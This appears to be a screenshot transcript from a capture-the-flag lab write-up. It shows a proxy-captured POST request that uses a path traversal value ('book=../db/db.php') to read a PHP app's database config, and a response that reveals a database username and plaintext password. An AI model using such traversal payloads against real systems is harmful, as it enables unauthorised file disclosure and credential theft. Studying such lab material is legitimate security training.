 Request
Pretty Raw Hex
\n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 26
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.228
9 Referer: http://10.10.10.228/php/books.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=th4bc73ogfka5fr257hm29814q
13 Connection: keep-alive
14
15 book=../db/db.php&method=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Sep 2025 14:41:44 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 272
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 "<
?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=\"jUli901\";\r\n$dbname=\"bre
ad\";\r\n\r\n$con = new mysqli($host, $user, $password, $dbname, $port) or die ('Could not connect to the
database server' . mysqli_connect_error());\r\n?>
\r\n"